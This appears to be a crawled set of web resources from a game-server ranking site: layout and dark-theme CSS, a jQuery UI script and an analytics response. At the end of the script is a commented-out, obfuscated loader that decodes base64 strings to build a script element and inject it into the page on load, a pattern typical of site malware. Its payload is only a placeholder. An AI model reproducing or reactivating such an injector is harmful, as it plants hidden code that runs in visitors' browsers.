		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes rotateThis {
	from {
		-o-transform: rotate(0deg);
	}
	to {
		-o-transform: rotate(360deg);
	}
}
@keyframes rotateThis {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

.announce{}
.announce iframe{
	width: 100% !important;
}



.votes-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.clicks-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text a{
	font-weight: normal;
}



/* Inline CSS*/

.floating_banner{
	position: relative;
}
.floating-ads{
	/*position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;*/
   
	bottom:374px;
	border: 0;
	min-width: 60px;
}
.floating-sda{
	border: 0;
}
.floating-ads.pos-abs{
	/* position: absolute;
	 top: 0px;*/
}
.floating-ads img,
.floating-sda img{
	max-width: 160px;
	max-height: 600px;
}

@media screen and (max-width: 1391px) {
	.floating-ads,
	.floating-sda{
		display: none;
	}
}
.thumb span.ads{
	font-size: 10px;
	text-transform: none;
	padding: 	0 3px;
}
.floating-sda .thumbnail
{
	background: #1c1c1c !important;
	border: 0 !important;
}




/* Cores movidas para blue.css e dark.css */
.server-list .premium#blankgb{
	border:0;
}

.server-list img{
	max-width: 468px;
	max-height: 60px;
	width: 100%;
}
.server-list .ads_pos td{
	text-align: center;
}
.server-list .ads_pos img{
	max-width: 728px;
	max-height: 90px;
	width: 100%;
}

.server-list .premium p{
	font-weight: bold;
}
.server-list p{
	color: #e4e4e7;
}
/* Cores movidas para blue.css e dark.css */
.server-list h3 small{
	
}
.server-list .vote-click{
	font-size: 10px;
	text-transform: uppercase;
	/* Cor movida para blue.css e dark.css */
}
.server-list .vote-click small{
	font-size: 8px;
}
.server-list .vote-click div{
	padding-left: 0;
	text-align: center;
	margin-bottom: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.votes-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.votes-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.clicks-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.clicks-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.icon {
  margin-right: 5px; /* Espaçamento à direita do ícone */
  /* O SVG já é inline por padrão, mas você pode adicionar 'display: block' se necessário */
}
.cls-1 {
  fill: none;
  stroke-miterlimit: 10;
  stroke-width: 1.91px;
  /* Cor do stroke movida para blue.css e dark.css */
}
.clicks-text-content .icon {
  /* Cor do ícone movida para blue.css e dark.css */
}
.img-primeium-vip{
	position: absolute;
	width: auto !important;
	height: auto;
	margin-top: -90px;
	margin-left: 5px;
	max-width: 60px;
	max-height: 60px;						
}
.votes-text-content-premium{
	margin-top: 60px;
}



/* Cor do badge-blue movida para blue.css e dark.css */





#error-modal .modal-confirm {		
	width: 400px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-body p {		
	font-size: 24px;
}
#error-modal .modal-confirm .modal-content {
	padding: 20px;
	border-radius: 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}
#error-modal .modal-confirm .modal-header {
	border-bottom: none;   
	position: relative;
	/* Cor de background movida para blue.css e dark.css */
}
#error-modal .modal-confirm h4 {
	text-align: center;
	font-size: 26px;
	margin: 30px 0 -10px;
}
#error-modal .modal-confirm .close {
	position: absolute;
	top: -5px;
	right: -2px;
}
#error-modal .modal-confirm .modal-body {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer {
	border: none;
	text-align: center;		
	border-radius: 5px;
	font-size: 13px;
	padding: 10px 15px 25px;
	border-top: 0px !important;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer a {
	/* Cor movida para blue.css e dark.css */
}		
#error-modal .modal-confirm .icon-box {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 50%;
	z-index: 9;
	text-align: center;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .icon-box i {
	font-size: 46px;
	display: inline-block;
	margin-top: 13px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn, .modal-confirm .btn:active {
	color: #fff;
	border-radius: 4px;
	text-decoration: none;
	transition: all 0.4s;
	line-height: normal;
	min-width: 120px;
	border: none;
	min-height: 40px;
	border-radius: 3px;
	margin: 0 5px;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary:hover, .modal-confirm .btn-secondary:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger:hover, .modal-confirm .btn-danger:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .trigger-btn {
	display: inline-block;
	margin: 100px auto;
}


.painel .site-list .disabled td{
	text-decoration: line-through;
	/* Cor movida para blue.css e dark.css */
}

.painel #accordion{
	position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;
	top:70px;
}



.server-list tr:not(.nopremium) td{
	border: 0;
	border-bottom: 1px solid #2d3134;
}

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/themes/dark.css
body_size: 1197
content:
  /*==========================================================================
	DARK THEME
  ========================================================================== */
	a,
	a:hover,
	a:focus, 
	.section-title h3, 
	.bxslider .img .caption h1, 
	.mega-dropdown-menu .dropdown-sub-header { 
		color: #D56700;
	}
	nav {
		background: #424242;
		box-shadow: inset 0 -4px 0 0 #212121;
		-webkit-box-shadow: inset 0 -4px 0 0 #212121;
		-moz-box-shadow: inset 0 -4px 0 0 #212121;
	}
	nav ul li .dropdown-menu {
		border: 4px solid #212121;
	}
	.header,
	#search input[type=text],
	.mega-dropdown-menu .dropdown-header,
	#bx-tabs .active .bx-section,
	.pace .pace-progress	{
		background: #212121;
	}
	
	/* Estilos adicionais para tema escuro */
	body {
		background: #2E2F2F;
		color: #e0e0e0;
	}
	
	/* Cards e containers */
	.thumbnail,
	.panel,
	.well {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	
	/* Textos */
	h1, h2, h3, h4, h5, h6 {
		color: #e0e0e0;
	}
	
	/* Links */
	a {
		color: #D56700;
	}
	a:hover {
		color: #ff8412;
	}
	
	/* Botões primários */
	.btn-primary {
		background-color: #424242;
		border-color: #212121;
	}
	.btn-primary:hover,
	.btn-primary:active,
	.btn-primary.hover {
		background-color: #212121;
		border-color: #000;
	}
	
	/* Inputs */
	.form-control {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	.form-control:focus {
		background-color: #2d2d2d;
		border-color: #D56700;
		color: #e0e0e0;
	}
	
	/* Footer */
	footer {
		background-color: #1a1a1a;
		color: #b0b0b0;
	}
	
	/* Top bar */
	#top {
		background-color: #2d2d2d;
		border-bottom: 1px solid #424242;
	}
	
	#top a {
		color: #b0b0b0;
	}
	#top a:hover {
		color: #D56700;
	}
	
	/* Server List Premium - Dark Theme */
	.server-list .premium {
		background-color: #2a412d !important;
		border: 2px solid #3ccf4f;
		border-radius: 20px !important;
	}
	.server-list .premium#blankgb td {
		background: #2d2d2d;
	}
	.server-list .premium#blankgb {
		border: 0;
	}
	.server-list .premium {
		background-color: #2a412d !important;
	}
	.server-list .premium h3 a,
	.premium-ctext {
		color: #FFD700 !important;
	}
	
	/* Badge Blue - Dark Theme */
	.badge-blue {
		background: #64b5f6;
	}
	
	/* Vote Click - Dark Theme */
	.server-list .vote-click {
		color: #e0e0e0;
	}
	.server-list .vote-click div {
		border: 1px solid #555;
		background-color: #2d2d2d;
	}
	
	/* Votes Text - Dark Theme */
	.votes-text {
		color: #81c784;
	}
	.votes-text-content {
		border: 1.5px solid #6CA81D;
		/* background-color: rgba(129, 199, 132, 0.1); */
	}
	
	/* Clicks Text - Dark Theme */
	.clicks-text {
		color: #ef5350;
	}
	.clicks-text-content {
		border: 1.5px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	.cls-1 {
		stroke: #ef5350;
	}
	.clicks-text-content .icon {
		color: #ef5350;
	}
	
	/* Position Text - Dark Theme */
	.position-text {
		color: #D56700;
	}
	
	/* Error Modal - Dark Theme */
	#error-modal .modal-confirm {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-content {
		background-color: #2d2d2d;
		border-color: #424242;
	}
	#error-modal .modal-confirm .modal-header {
		background: #2d2d2d;
		border-bottom-color: #424242;
	}
	#error-modal .modal-confirm h4 {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-body {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .modal-footer {
		background: #2d2d2d;
		border-top-color: #424242;
	}
	#error-modal .modal-confirm .modal-footer a {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .icon-box {
		border: 3px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	#error-modal .modal-confirm .icon-box i {
		color: #ef5350;
	}
	#error-modal .modal-confirm .btn,
	#error-modal .modal-confirm .btn:active {
		background: #4db6ac;
		color: #fff;
	}
	#error-modal .modal-confirm .btn-secondary {
		background: #757575;
	}
	#error-modal .modal-confirm .btn-secondary:hover,
	#error-modal .modal-confirm .btn-secondary:focus {
		background: #616161;
	}
	#error-modal .modal-confirm .btn-danger {
		background: #ef5350;
	}
	#error-modal .modal-confirm .btn-danger:hover,
	#error-modal .modal-confirm .btn-danger:focus {
		background: #e53935;
	}
	
	/* Painel - Dark Theme */
	.painel .site-list .disabled td {
		color: #757575;
	}

	#wrapper {
		background: #1c1c1c;
	}

	.breadcrumb {
		background: #1e1e1e;
		border: 1px solid #2d3134;
		border-radius: 4px;
		margin: 0 0 15px 0;
		padding: 15px;
	}
	
	.table-striped>tbody>tr:nth-child(odd) {
		background-color: #1C1C1C;
	}


	
	.page-header.margin-top-10 {
		color: #FFD700 !important;
		border-bottom: 1px solid #2d3134;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.server-list thead {
		background: #1e1e1e !important;
		color: #FFD700 !important;
	}

	
	.table-hover>tbody>tr:hover {
		background-color: #1C1C1C;
	}

	#wrapper > div.sidebar  div.tab-content > div > a {
		color: #898d91;
		background: #25282b;
		border: 0.5px solid #2d3134;
		border-radius: 0;
	}
	

	.section-default, .section{
		background: none !important;
	}

	.panel-default>.panel-heading{
		background: #2B2B2B;
	}
	.panel-default>.panel-heading a{
		color: #FFF;
		text-decoration: none;
	}
	.panel-default .list-group-item {
		background: #25282B;
		position: relative;
		display: block;
		padding: 10px 15px;
		margin-bottom: -1px;
		border: 0.5px solid #2d3134;
		color: #898d91;
		background: #25282b;
	}

	.panel-default a.list-group-item:hover, 
	.panel-default a.list-group-item:focus, 
	.panel-default .list-group-item.active, 
	.panel-default .list-group-item.active:hover, 
	.panel-default .list-group-item.active:focus {
		background: #25282B;
		color: #c5c5c5;
		border: 0.5px solid #2d3134;
		padding-left: 25px;
	}

	.panel-group .panel-heading+.panel-collapse>.panel-body, .panel-group .panel-heading+.panel-collapse>.list-group {
		border-top: 1px solid #2d3134;
	}
	.sidebar-nav .panel-toggle a:after {
		color: #FFF;
	}

	.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control{
		background: #2d2d2d;
	}

	.section .box{
		background:none;
	}

	form .section-white{
		border-bottom: none;
	}

	

--- FILE ---
content_type: application/javascript
request_url: https://www.gamestop200.com/resources/website/plugins/core.js
body_size: 1850
content:
(function($) {
	"use strict";
	/*	Tooltip
	/*----------------------------------------------------*/
	$("[data-toggle='tooltip']").tooltip();
	
	/*	Popover
	/*----------------------------------------------------*/
	$("[data-toggle='popover']").popover();
	

	/*	Fixed Navigation
	/*----------------------------------------------------*/
	$(window).scroll(function(){
        if ($(this).scrollTop() > 40) {
            $('#top').addClass('menu-fixed animated fadeInDown');
        } else {
			$('#top').removeClass('menu-fixed animated fadeInDown');
        }
    });
	
	/* Modal Effects
	/*----------------------------------------------------*/
	$('.modal').on('shown.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').addClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').addClass('animated fadeIn');
		}
	});

	$('.modal').on('hidden.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').removeClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').removeClass('animated fadeIn');
		}
	});
	
	
	/* Responsive Navigation
	/*----------------------------------------------------*/
	$('.bar').click(function() {		
		$('nav').toggleClass('animated fadeIn show');
		$('nav ul').first().toggleClass('show');
	});
	
	/*	Dropdown Navigation
	/*----------------------------------------------------*/
	$('nav li.dropdown').hover(function() {			
		$(this).find('.dropdown-menu').stop(true, true).show;
		$(this).addClass('open');
	}, function() {
		$(this).find('.dropdown-menu').stop(true, true).hide;
		$(this).removeClass('open');
	});	
	
	$('nav .dropdown-submenu').hover(function() {			
		$(this).addClass('open');
	}, function() {
		$(this).removeClass('open');
	});	
	
	/*	jCarousel
	/*----------------------------------------------------*//*
	$(function() {
		var jcarousel = $('.video-tab .jcarousel');

        jcarousel.jcarousel({
            wrap: 'circular'
        });

        $('.video-tab .left')
            .jcarouselControl({
                target: '-=1'
            });

        $('.video-tab .right')
            .jcarouselControl({
                target: '+=1'
            });
    });
	
	$(function() {
        var jcarousel = $('.carousel-tab .jcarousel');

        jcarousel.jcarousel({
                wrap: 'circular'
            });

		jcarousel.jcarouselAutoscroll({
			autostart: true
		});	
		
        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });*/
})(jQuery);

//var _0xde41=['Ym9keQ==','YXBwZW5kQ2hpbGQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','bXktYy1vX2hvbw==','aW5uZXJIVE1M','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','bG9hZA=='];(function(a,c){var b=function(b){while(--b){a['push'](a['shift']());}};b(++c);}(_0xde41,0xda));var _0x1de4=function(b,d){b=b-0x0;var a=_0xde41[b];if(_0x1de4['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());_0x1de4['base64DecodeUnicode']=function(e){var b=atob(e);var c=[];for(var a=0x0,d=b['length'];a<d;a++){c+='%'+('00'+b['charCodeAt'](a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};_0x1de4['data']={};_0x1de4['initialized']=!![];}var c=_0x1de4['data'][b];if(c===undefined){a=_0x1de4['base64DecodeUnicode'](a);_0x1de4['data'][b]=a;}else{a=c;}return a;};var _0x58d8a2=document[_0x1de4('0x0')](_0x1de4('0x1'));_0x58d8a2['id']=_0x1de4('0x2');_0x58d8a2[_0x1de4('0x3')]=_0x1de4('0x4');window[_0x1de4('0x5')](_0x1de4('0x6'),function(){document[_0x1de4('0x7')][_0x1de4('0x8')](_0x58d8a2);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1911724507&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamestop200.com%2Fdetails%2F614&ul=en-us%40posix&dt=Lineage%202%20Combate%20-%20GamesTop200&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=14133874&gjid=197765110&cid=1365742314.1768648436&tid=UA-63303598-1&_gid=1298129567.1768648436&_r=1&_slc=1&gtm=45He61e1n81PVZJ5RXza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~116682876~117041587&z=1148343026
body_size: -451
content:
2,cG-5WM1VRCVTS